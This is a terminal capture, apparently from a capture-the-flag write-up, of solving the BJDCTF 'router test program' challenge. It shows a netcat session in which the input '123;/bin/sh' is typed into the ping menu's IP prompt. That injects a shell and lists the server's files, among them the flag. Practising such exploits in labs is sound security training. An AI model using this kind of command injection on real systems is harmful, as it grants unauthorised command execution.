 giantbranch@ubuntu:~/Desktop/buuctf_Pwn$ nc node3.buuoj.cn 26319
Welcome to BJDCTF router test program!
1.ping
2.test
3.leave comments
4.root
5.exit
Please input u choose:
1
Please input the ip address:
123;/bin/sh
sh: 1: ping: not found
ls
bin
boot
dev
etc
flag
flag.txt